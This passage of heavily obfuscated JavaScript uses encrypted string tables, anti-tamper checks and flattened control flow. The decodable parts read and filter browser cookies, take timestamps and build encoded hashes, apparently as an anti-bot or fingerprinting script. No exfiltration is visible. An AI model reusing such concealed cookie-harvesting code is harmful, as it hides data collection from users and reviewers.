7\x3d\x3d','\x77\x72\x48\x43\x6c\x31\x52\x42\x4c\x52\x6f\x3d','\x77\x71\x73\x44\x77\x70\x59\x6e\x77\x70\x6e\x44\x6c\x38\x4b\x57\x77\x71\x6e\x43\x74\x63\x4f\x49\x77\x36\x77\x6b\x77\x71\x62\x44\x75\x38\x4b\x63\x66\x48\x59\x32\x44\x73\x4f\x77\x77\x6f\x41\x3d','\x52\x63\x4f\x4a\x77\x34\x68\x44\x50\x46\x55\x70\x77\x36\x31\x72\x54\x73\x4f\x30\x44\x63\x4b\x58\x77\x34\x4d\x55\x77\x72\x7a\x43\x6c\x45\x6f\x67\x47\x6b\x6a\x44\x6a\x4d\x4f\x48\x77\x36\x4d\x6a\x56\x38\x4b\x79\x77\x70\x2f\x43\x6f\x42\x33\x44\x6b\x48\x34\x41\x77\x6f\x6a\x43\x72\x73\x4f\x46\x52\x51\x3d\x3d','\x77\x35\x48\x43\x74\x73\x4f\x75\x77\x70\x37\x43\x71\x4d\x4b\x61','\x77\x37\x41\x44\x58\x47\x6a\x43\x6c\x38\x4f\x66\x41\x38\x4b\x59\x77\x36\x38\x47\x49\x46\x51\x52\x5a\x44\x77\x6c\x77\x70\x45\x63\x54\x4d\x4b\x51\x4b\x30\x7a\x43\x6f\x7a\x48\x44\x6b\x58\x41\x56\x77\x71\x73\x3d','\x62\x63\x4f\x2f\x56\x56\x51\x50\x5a\x38\x4f\x66\x77\x34\x51\x6a\x77\x35\x48\x43\x74\x38\x4f\x31\x54\x38\x4f\x67\x77\x37\x77\x3d','\x77\x36\x78\x45\x58\x79\x35\x66\x77\x71\x30\x3d','\x59\x48\x72\x43\x74\x38\x4f\x31\x77\x37\x6e\x44\x6c\x43\x38\x3d','\x63\x58\x50\x43\x71\x73\x4f\x6b\x77\x37\x48\x44\x6c\x32\x2f\x43\x75\x38\x4b\x62\x64\x4d\x4b\x36\x77\x37\x68\x52\x4f\x67\x3d\x3d','\x41\x41\x30\x53\x77\x34\x64\x57\x56\x41\x3d\x3d','\x77\x36\x54\x43\x6e\x54\x5a\x46\x50\x38\x4f\x4d\x77\x36\x51\x3d','\x77\x34\x51\x51\x77\x35\x34\x48\x77\x37\x67\x59\x55\x54\x4e\x57\x42\x4d\x4b\x72\x50\x31\x35\x62','\x4d\x63\x4f\x33\x61\x7a\x33\x43\x71\x30\x31\x51'];(function(_0x65218b,_0x5597bd){var _0x5d6c0d=function(_0xff7a02){while(--_0xff7a02){_0x65218b['\x70\x75\x73\x68'](_0x65218b['\x73\x68\x69\x66\x74']());}};var _0x3e7016=function(){var _0x29e0c8={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x753653,_0x2ef1bf,_0xab0c8c,_0x24ff47){_0x24ff47=_0x24ff47||{};var _0x2902f9=_0x2ef1bf+'\x3d'+_0xab0c8c;var _0x4cb15f=0x0;for(var _0x4cb15f=0x0,_0x1f640c=_0x753653['\x6c\x65\x6e\x67\x74\x68'];_0x4cb15f<_0x1f640c;_0x4cb15f++){var _0x3c155f=_0x753653[_0x4cb15f];_0x2902f9+='\x3b\x20'+_0x3c155f;var _0x58cfe0=_0x753653[_0x3c155f];_0x753653['\x70\x75\x73\x68'](_0x58cfe0);_0x1f640c=_0x753653['\x6c\x65\x6e\x67\x74\x68'];if(_0x58cfe0!==!![]){_0x2902f9+='\x3d'+_0x58cfe0;}}_0x24ff47['\x63\x6f\x6f\x6b\x69\x65']=_0x2902f9;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x5194b5,_0x385c5f){_0x5194b5=_0x5194b5||function(_0x4327de){return _0x4327de;};var _0x1cdd97=_0x5194b5(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x385c5f['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x17ae54=function(_0x2d535f,_0x8d48c4){_0x2d535f(++_0x8d48c4);};_0x17ae54(_0x5d6c0d,_0x5597bd);return _0x1cdd97?decodeURIComponent(_0x1cdd97[0x1]):undefined;}};var _0x197d31=function(){var _0x300591=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x300591['\x74\x65\x73\x74'](_0x29e0c8['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x29e0c8['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x197d31;var _0x3dbc51='';var _0x47fa5e=_0x29e0c8['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x47fa5e){_0x29e0c8['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x47fa5e){_0x3dbc51=_0x29e0c8['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x29e0c8['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x3e7016();}(_0x715f,0x99));var _0xf715=function(_0x65218b,_0x5597bd){_0x65218b=_0x65218b-0x0;var _0x5d6c0d=_0x715f[_0x65218b];if(_0xf715['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x364319=function(){return this;};var _0x3e7016=_0x364319();var _0x29e0c8='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x3e7016['\x61\x74\x6f\x62']||(_0x3e7016['\x61\x74\x6f\x62']=function(_0x753653){var _0x2ef1bf=String(_0x753653)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0xab0c8c=0x0,_0x24ff47,_0x2902f9,_0x43ab3a=0x0,_0x4cb15f='';_0x2902f9=_0x2ef1bf['\x63\x68\x61\x72\x41\x74'](_0x43ab3a++);~_0x2902f9&&(_0x24ff47=_0xab0c8c%0x4?_0x24ff47*0x40+_0x2902f9:_0x2902f9,_0xab0c8c++%0x4)?_0x4cb15f+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x24ff47>>(-0x2*_0xab0c8c&0x6)):0x0){_0x2902f9=_0x29e0c8['\x69\x6e\x64\x65\x78\x4f\x66'](_0x2902f9);}return _0x4cb15f;});}());var _0x1f640c=function(_0x3c155f,_0x58cfe0){var _0x5194b5=[],_0x385c5f=0x0,_0x4327de,_0x1cdd97='',_0x17ae54='';_0x3c155f=atob(_0x3c155f);for(var _0x2d535f=0x0,_0x8d48c4=_0x3c155f['\x6c\x65\x6e\x67\x74\x68'];_0x2d535f<_0x8d48c4;_0x2d535f++){_0x17ae54+='\x25'+('\x30\x30'+_0x3c155f['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x2d535f)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x3c155f=decodeURIComponent(_0x17ae54);for(var _0x197d31=0x0;_0x197d31<0x100;_0x197d31++){_0x5194b5[_0x197d31]=_0x197d31;}for(_0x197d31=0x0;_0x197d31<0x100;_0x197d31++){_0x385c5f=(_0x385c5f+_0x5194b5[_0x197d31]+_0x58cfe0['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x197d31%_0x58cfe0['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x4327de=_0x5194b5[_0x197d31];_0x5194b5[_0x197d31]=_0x5194b5[_0x385c5f];_0x5194b5[_0x385c5f]=_0x4327de;}_0x197d31=0x0;_0x385c5f=0x0;for(var _0x300591=0x0;_0x300591<_0x3c155f['\x6c\x65\x6e\x67\x74\x68'];_0x300591++){_0x197d31=(_0x197d31+0x1)%0x100;_0x385c5f=(_0x385c5f+_0x5194b5[_0x197d31])%0x100;_0x4327de=_0x5194b5[_0x197d31];_0x5194b5[_0x197d31]=_0x5194b5[_0x385c5f];_0x5194b5[_0x385c5f]=_0x4327de;_0x1cdd97+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x3c155f['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x300591)^_0x5194b5[(_0x5194b5[_0x197d31]+_0x5194b5[_0x385c5f])%0x100]);}return _0x1cdd97;};_0xf715['\x72\x63\x34']=_0x1f640c;_0xf715['\x64\x61\x74\x61']={};_0xf715['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x3dbc51=_0xf715['\x64\x61\x74\x61'][_0x65218b];if(_0x3dbc51===undefined){if(_0xf715['\x6f\x6e\x63\x65']===undefined){var _0x47fa5e=function(_0x2e0ca6){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x2e0ca6;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x47fa5e['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x107cb1=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x107cb1['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x47fa5e['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x16f403){if(!Boolean(~_0x16f403)){return _0x16f403;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x47fa5e['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x26f709){for(var _0x2e4e7e=0x0,_0x1ad8dd=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x2e4e7e<_0x1ad8dd;_0x2e4e7e++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x1ad8dd=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x26f709(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x47fa5e(_0xf715)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0xf715['\x6f\x6e\x63\x65']=!![];}_0x5d6c0d=_0xf715['\x72\x63\x34'](_0x5d6c0d,_0x5597bd);_0xf715['\x64\x61\x74\x61'][_0x65218b]=_0x5d6c0d;}else{_0x5d6c0d=_0x3dbc51;}return _0x5d6c0d;};(function(){var _0x391ba7=function(){var _0x65218b=!![];return function(_0x5597bd,_0x5d6c0d){var _0xff7a02=_0x65218b?function(){if(_0x5d6c0d){var _0x46f824=_0x5d6c0d['\x61\x70\x70\x6c\x79'](_0x5597bd,arguments);_0x5d6c0d=null;return _0x46f824;}}:function(){};_0x65218b=![];return _0xff7a02;};}();var _0x4c9ae8={'\x63\x4d\x42':function _0x37cccd(_0x215640,_0x2c621c){return _0x215640(_0x2c621c);},'\x62\x49\x79':function _0x307a16(_0x41133a,_0x112710){return _0x41133a<_0x112710;},'\x6b\x65\x50':function _0x28d345(_0x1f79b2){return _0x1f79b2();},'\x65\x66\x42':function _0x5a2ffb(_0x4087c7,_0x44226f){return _0x4087c7+_0x44226f;},'\x77\x68\x6d':function _0x28a92c(_0x325722,_0xd816a){return _0x325722===_0xd816a;},'\x73\x4b\x66':function _0x2c1349(_0x35c909,_0x471e61){return _0x35c909%_0x471e61;},'\x61\x4d\x76':function _0x4dbe9f(_0x4db92e,_0x428984){return _0x4db92e(_0x428984);},'\x62\x65\x44':function _0x538523(_0x40e9d6,_0x2375c1){return _0x40e9d6(_0x2375c1);},'\x55\x79\x68':function _0x610dac(_0x15459e,_0x43d5e6){return _0x15459e>_0x43d5e6;},'\x57\x70\x4d':function _0x2154ff(_0x2b7773,_0xb549cc){return _0x2b7773-_0xb549cc;},'\x74\x53\x55':function _0x244367(_0x476aca,_0xcf2c6b){return _0x476aca<_0xcf2c6b;},'\x4e\x56\x73':function _0x2d64cf(_0x239eb2,_0x777c3c){return _0x239eb2!==_0x777c3c;},'\x76\x44\x68':function _0x337cf0(_0x335463,_0x5552f1){return _0x335463(_0x5552f1);},'\x58\x6f\x69':function _0x333bf5(_0x4c6072,_0x120478){return _0x4c6072+_0x120478;},'\x68\x55\x4d':function _0x54d6cd(_0x267161,_0x1cf14a){return _0x267161(_0x1cf14a);},'\x67\x67\x48':function _0x548499(_0x3878be,_0x439cfc){return _0x3878be===_0x439cfc;},'\x6a\x49\x6a':function _0x2e1b14(_0xf15c9b,_0x2cfac9){return _0xf15c9b===_0x2cfac9;},'\x75\x78\x6d':function _0x1e530f(_0x9322dd,_0x2a8825){return _0x9322dd+_0x2a8825;},'\x63\x6e\x64':function _0x3e2c4d(_0x582f70,_0x425a7a){return _0x582f70(_0x425a7a);},'\x75\x6f\x58':function _0x421605(_0x3c7670,_0x757341){return _0x3c7670+_0x757341;},'\x61\x66\x6f':function _0x347727(_0x4d2711,_0x183531){return _0x4d2711+_0x183531;},'\x45\x6e\x75':function _0x161a36(_0x15f5b1,_0x134a68){return _0x15f5b1==_0x134a68;},'\x7a\x4d\x76':function _0x3a8fd5(_0x15587d,_0x38705d){return _0x15587d==_0x38705d;},'\x72\x54\x4c':function _0x160e89(_0x57700f,_0x3f2154){return _0x57700f(_0x3f2154);},'\x74\x68\x77':function _0x377ad3(_0x388e13,_0x156fdf){return _0x388e13<_0x156fdf;},'\x4c\x6e\x49':function _0x56723b(_0xda8097,_0x384059){return _0xda8097===_0x384059;},'\x44\x66\x52':function _0x573012(_0x3450c2,_0x4ec27f){return _0x3450c2(_0x4ec27f);},'\x63\x55\x6c':function _0x1d8c74(_0x1a9aae,_0x3f33d){return _0x1a9aae<_0x3f33d;},'\x49\x46\x6a':function _0x37a1fd(_0x58b097,_0x4ad554){return _0x58b097===_0x4ad554;},'\x54\x42\x6a':function _0x2b6b77(_0x31c8b4,_0x8119e0){return _0x31c8b4<_0x8119e0;},'\x4f\x69\x57':function _0x291fb0(_0x446bc7,_0x410480){return _0x446bc7+_0x410480;},'\x73\x6e\x7a':function _0x3455d1(_0x549aad,_0x45a4ad){return _0x549aad+_0x45a4ad;},'\x69\x6c\x4d':function _0x30e6fd(_0x42d3e7,_0x5f3e39){return _0x42d3e7===_0x5f3e39;},'\x45\x64\x74':function _0x126370(_0x4e3be9,_0x2a03b7){return _0x4e3be9+_0x2a03b7;},'\x72\x72\x79':function _0x3faa98(_0x604fa9,_0x23bf83){return _0x604fa9+_0x23bf83;},'\x76\x64\x5a':function _0x40d0d6(_0x4a72fa,_0x1d15cf){return _0x4a72fa(_0x1d15cf);},'\x70\x61\x7a':function _0x6bcee4(_0x45b6ad,_0x25533e){return _0x45b6ad==_0x25533e;},'\x59\x75\x76':function _0x4bcb2b(_0x40d67d,_0x52b179){return _0x40d67d==_0x52b179;},'\x47\x54\x4a':function _0x1da2af(_0x2ce11b,_0x5b9101){return _0x2ce11b!==_0x5b9101;},'\x57\x45\x4e':function _0x71b8(_0x211dc6,_0x30e9e6){return _0x211dc6-_0x30e9e6;},'\x72\x74\x77':function _0x1fc895(_0x21d5f4,_0x791477){return _0x21d5f4+_0x791477;},'\x63\x7a\x75':function _0x3147d4(_0x4a5435,_0x171546){return _0x4a5435+_0x171546;},'\x4e\x55\x51':function _0x2f76fe(_0x35f755,_0x3711cc){return _0x35f755(_0x3711cc);},'\x61\x52\x63':function _0xdac731(_0x168bb2,_0x2518c6){return _0x168bb2(_0x2518c6);}};var _0x262336=this[_0xf715('0x0', '\x4c\x6f\x45\x30')];var _0x3a2790=_0x262336[_0xf715('0x1', '\x50\x78\x21\x51')];var _0x5240dd='';var _0x29145f='';if(_0x4c9ae8[_0xf715('0x2', '\x66\x36\x30\x50')](typeof _0x262336[_0xf715('0x3', '\x21\x5b\x45\x43')],_0xf715('0x4', '\x4b\x39\x25\x36'))){_0x5240dd=_0x262336[_0xf715('0x5', '\x5b\x61\x40\x77')];_0x29145f=_0x5240dd[_0xf715('0x6', '\x68\x23\x38\x51')];}var _0x232d25=_0x262336[_0xf715('0x7', '\x79\x47\x67\x64')];var _0x122c7c=_0x262336[_0xf715('0x8', '\x5a\x38\x53\x6c')];var _0x4a3da6=new _0x262336[_0xf715('0x9', '\x52\x33\x76\x6a')]()[_0xf715('0xa', '\x4c\x4f\x25\x44')]();var _0x3c2859='';function _0x342b4c(_0x633283){var _0xfb54e9={'\x68\x70\x57':function _0x14cab1(_0x4a45a0,_0x5d13fc){return _0x4a45a0<_0x5d13fc;},'\x72\x4b\x6f':function _0x303616(_0xa5b554,_0x104380){return _0xa5b554==_0x104380;},'\x6d\x74\x6c':function _0x58beaa(_0x164a2a,_0x267eff){return _0x164a2a>>_0x267eff;},'\x55\x4c\x4e':function _0x537249(_0x3b3b76,_0x453aa2){return _0x3b3b76<<_0x453aa2;},'\x75\x51\x45':function _0xb9f311(_0x4c534a,_0x40473d){return _0x4c534a&_0x40473d;},'\x49\x4b\x6e':function _0x10fd86(_0x5d70fb,_0x1654a2){return _0x5d70fb>>_0x1654a2;},'\x42\x47\x69':function _0x42da97(_0x3b7e51,_0x40d565){return _0x3b7e51|_0x40d565;},'\x6c\x67\x55':function _0x24e733(_0x25ee94,_0x474994){return _0x25ee94&_0x474994;},'\x4b\x46\x6b':function _0x4b52d2(_0x2d64ab,_0x2d6f51){return _0x2d64ab&_0x2d6f51;},'\x48\x43\x75':function _0xf29b5b(_0x30c0d7,_0x3350e8){return _0x30c0d7>>_0x3350e8;}};var _0x1a525a=_0xf715('0xb', '\x5e\x65\x42\x56')[_0xf715('0xc', '\x4a\x33\x66\x40')]('\x7c'),_0x572c06=0x0;while(!![]){switch(_0x1a525a[_0x572c06++]){case'\x30':_0x48d7a1=0x0;continue;case'\x31':return _0x33f3a1;continue;case'\x32':var _0x33f3a1,_0x48d7a1,_0x2fd9b4;continue;case'\x33':var _0x1f6f43,_0x49688e,_0x2f47c4;continue;case'\x34':while(_0xfb54e9[_0xf715('0xd', '\x4d\x39\x35\x61')](_0x48d7a1,_0x2fd9b4)){var _0x4f1751=_0xf715('0xe', '\x5e\x65\x42\x56')[_0xf715('0xf', '\x66\x57\x48\x66')]('\x7c'),_0x3eb887=0x0;while(!![]){switch(_0x4f1751[_0x3eb887++]){case'\x30':if(_0xfb54e9[_0xf715('0x10', '\x21\x5b\x45\x43')](_0x48d7a1,_0x2fd9b4)){_0x33f3a1+=_0x58165d[_0xf715('0x11', '\x4e\x53\x51\x70')](_0xfb54e9[_0xf715('0x12', '\x53\x65\x35\x24')](_0x1f6f43,0x2));_0x33f3a1+=_0x58165d[_0xf715('0x13', '\x4f\x6d\x67\x50')](_0xfb54e9[_0xf715('0x14', '\x37\x46\x40\x28')](_0xfb54e9[_0xf715('0x15', '\x66\x36\x30\x50')](_0x1f6f43,0x3),0x4));_0x33f3a1+='\x3d\x3d';break;}continue;case'\x31':if(_0x48d7a1==_0x2fd9b4){_0x33f3a1+=_0x58165d[_0xf715('0x16', '\x53\x65\x35\x24')](_0xfb54e9[_0xf715('0x17', '\x66\x36\x30\x50')](_0x1f6f43,0x2));_0x33f3a1+=_0x58165d[_0xf715('0x18', '\x5a\x38\x53\x6c')](_0xfb54e9[_0xf715('0x19', '\x71\x49\x21\x48')](_0xfb54e9[_0xf715('0x1a', '\x48\x4a\x34\x42')](_0xfb54e9[_0xf715('0x1b', '\x33\x4b\x40\x6f')](_0x1f6f43,0x3),0x4),_0xfb54e9[_0xf715('0x1c', '\x66\x57\x48\x66')](_0xfb54e9[_0xf715('0x1d', '\x50\x78\x21\x51')](_0x49688e,0xf0),0x4)));_0x33f3a1+=_0x58165d[_0xf715('0x1e', '\x4c\x6f\x45\x30')](_0xfb54e9[_0xf715('0x1f', '\x52\x70\x6f\x64')](_0x49688e&0xf,0x2));_0x33f3a1+='\x3d';break;}continue;case'\x32':_0x49688e=_0x633283[_0xf715('0x20', '\x5a\x36\x2a\x76')](_0x48d7a1++);continue;case'\x33':_0x33f3a1+=_0x58165d[_0xf715('0x21', '\x50\x6e\x75\x55')](_0xfb54e9[_0xf715('0x22', '\x43\x40\x67\x34')](_0xfb54e9[_0xf715('0x23', '\x4c\x4f\x25\x44')](_0xfb54e9[_0xf715('0x24', '\x43\x40\x67\x34')](_0x1f6f43,0x3),0x4),(_0x49688e&0xf0)>>0x4));continue;case'\x34':_0x33f3a1+=_0x58165d[_0xf715('0x25', '\x37\x46\x40\x28')](_0xfb54e9[_0xf715('0x26', '\x52\x70\x6f\x64')](_0xfb54e9[_0xf715('0x27', '\x4f\x6d\x67\x50')](_0xfb54e9[_0xf715('0x28', '\x50\x6e\x75\x55')](_0x49688e,0xf),0x2),_0xfb54e9[_0xf715('0x29', '\x4c\x6f\x45\x30')](_0x2f47c4,0xc0)>>0x6));continue;case'\x35':_0x33f3a1+=_0x58165d[_0xf715('0x2a', '\x66\x47\x23\x23')](_0xfb54e9[_0xf715('0x2b', '\x4c\x6f\x45\x30')](_0x1f6f43,0x2));continue;case'\x36':_0x1f6f43=_0x633283[_0xf715('0x2c', '\x79\x34\x25\x55')](_0x48d7a1++)&0xff;continue;case'\x37':_0x2f47c4=_0x633283[_0xf715('0x2d', '\x32\x59\x68\x6b')](_0x48d7a1++);continue;case'\x38':_0x33f3a1+=_0x58165d[_0xf715('0x21', '\x50\x6e\x75\x55')](_0xfb54e9[_0xf715('0x2e', '\x66\x57\x48\x66')](_0x2f47c4,0x3f));continue;}break;}}continue;case'\x35':_0x33f3a1='';continue;case'\x36':var _0x58165d=_0xf715('0x2f', '\x66\x36\x30\x50');continue;case'\x37':_0x2fd9b4=_0x633283[_0xf715('0x30', '\x5a\x38\x53\x6c')];continue;}break;}}function _0x2888b5(_0x15da8b){var _0x3e520e=_0x391ba7(this,function(){var _0x65218b=function(){return'\x64\x65\x76';},_0x5597bd=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x2ab5b5=function(){var _0x364319=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x364319['\x74\x65\x73\x74'](_0x65218b['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x3e7016=function(){var _0x29e0c8=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x29e0c8['\x74\x65\x73\x74'](_0x5597bd['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x753653=function(_0x2ef1bf){var _0xab0c8c=~-0x1>>0x1+0xff%0x0;if(_0x2ef1bf['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0xab0c8c)){_0x24ff47(_0x2ef1bf);}};var _0x24ff47=function(_0x2902f9){var _0x43ab3a=~-0x4>>0x1+0xff%0x0;if(_0x2902f9['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x43ab3a){_0x753653(_0x2902f9);}};if(!_0x2ab5b5()){if(!_0x3e7016()){_0x753653('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x753653('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x753653('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x3e520e();return function(_0x22d098){_0x3c2859+=_0x22d098;return _0x4c9ae8[_0xf715('0x31', '\x33\x4b\x40\x6f')](_0x15da8b,_0x22d098);};}function _0x3f05f1(){var _0x2be631={'\x59\x4c\x63':function _0x1b600e(_0x37b95,_0x4d9cbe){return _0x37b95<_0x4d9cbe;},'\x7a\x66\x75':function _0x2d7419(_0x3d0b9a,_0x7d2b8c){return _0x3d0b9a+_0x7d2b8c;},'\x53\x45\x4b':function _0xcde042(_0x1940aa){return _0x1940aa();}};var _0x1df479=_0xf715('0x32', '\x59\x63\x4c\x67')[_0xf715('0x33', '\x43\x40\x67\x34')]('\x7c'),_0x444fb0=0x0;while(!![]){switch(_0x1df479[_0x444fb0++]){case'\x30':for(var _0xed45f2=0x0;_0x2be631[_0xf715('0x34', '\x4f\x62\x47\x78')](_0xed45f2,_0xb0c48b[_0xf715('0x35', '\x4d\x39\x35\x61')]);_0xed45f2++){var _0x69f241=_0xb0c48b[_0xed45f2][_0xf715('0x36', '\x59\x63\x4c\x67')](0x0,_0xb0c48b[_0xed45f2][_0xf715('0x37', '\x33\x4b\x40\x6f')]('\x3d'));var _0x42a0b=_0xb0c48b[_0xed45f2][_0xf715('0x38', '\x50\x6e\x75\x55')](_0x2be631[_0xf715('0x39', '\x32\x6b\x77\x4d')](_0xb0c48b[_0xed45f2][_0xf715('0x3a', '\x68\x70\x65\x50')]('\x3d'),0x1),_0xb0c48b[_0xed45f2][_0xf715('0x3b', '\x48\x4a\x34\x42')]);if(_0x35c1a2[_0xf715('0x3c', '\x5b\x61\x40\x77')](_0x69f241)){_0x23dc1d[_0x23dc1d[_0xf715('0x3d', '\x33\x4a\x69\x79')]]=_0x42a0b;}}continue;case'\x31':var _0x23dc1d=new _0x262336[_0xf715('0x3e', '\x5d\x69\x70\x61')]();continue;case'\x32':return _0x23dc1d;continue;case'\x33':var _0x35c1a2=new _0x262336[_0xf715('0x3f', '\x47\x59\x4f\x23')](_0xf715('0x40', '\x5a\x38\x53\x6c'));continue;case'\x34':var _0xb0c48b=_0x3a2790[_0xf715('0x41', '\x50\x78\x21\x51')][_0xf715('0x42', '\x59\x63\x4c\x67')]('\x3b');continue;case'\x35':_0x2be631[_0xf715('0x43', '\x4f\x62\x47\x78')](_0x756da4);continue;}break;}}function _0x28707a(_0x548ba8){var _0x140ec5={'\x49\x6e\x7a':function _0x26d126(_0x41d9b3,_0x178af0){return _0x41d9b3<_0x178af0;},'\x6e\x55\x56':function _0x79fcc2(_0x59c3eb){return _0x59c3eb();},'\x77\x47\x59':function _0x268790(_0x534e56,_0x4b5245){return _0x534e56(_0x4b5245);},'\x65\x64\x4b':function _0x4a2188(_0x21ed4a,_0x275e83){return _0x21ed4a+_0x275e83;},'\x72\x4b\x58':function _0x3f05d0(_0x4facce,_0x51ed99){return _0x4facce(_0x51ed99);},'\x68\x75\x42':function _0x34d135(_0x4356d7,_0x5734c7){return _0x4356d7+_0x5734c7;},'\x67\x44\x57':function _0x412200(_0x45e741,_0x49906e){return _0x45e741+_0x49906e;},'\x4c\x4b\x51':function _0x16cc1f(_0x4443b9,_0x1fa8df,_0x29de52){return _0x4443b9(_0x1fa8df,_0x29de52);},'\x44\x44\x4b':function _0x59c1ed(_0x2ee728,_0x31fcf1){return _0x2ee728-_0x31fcf1;},'\x4a\x53\x57':function _0x19e1af(_0x1d87b1,_0x5b5a3b){return _0x1d87b1<_0x5b5a3b;},'\x6a\x69\x4c':function _0x5b9421(_0x3b6e73,_0xa016b8){return _0x3b6e73%_0xa016b8;},'\x45\x7a\x66':function _0x368b49(_0x4b75b8){return _0x4b75b8();}};var _0xc1c4f2=_0xf715('0x44', '\x66\x57\x48\x66')[_0xf715('0x45', '\x75\x2a\x28\x5d')]('\x7c'),_0x54e05d=0x0;while(!![]){switch(_0xc1c4f2[_0x54e05d++]){case'\x30':_0x4c001c(_0xf715('0x46', '\x47\x59\x4f\x23'),_0x30b03a,0x14);continue;case'\x31':for(var _0x25bc66=0x0;_0x140ec5[_0xf715('0x47', '\x79\x34\x25\x55')](_0x25bc66,_0x48c4fa[_0xf715('0x48', '\x79\x34\x25\x55')]);_0x25bc66++){_0x411727[_0x25bc66]=_0x4202ea(_0x548ba8+_0x48c4fa[_0x25bc66]);}continue;case'\x32':_0x140ec5[_0xf715('0x49', '\x33\x4a\x69\x79')](_0x756da4);continue;case'\x33':_0x715f[_0xf715('0x4a', 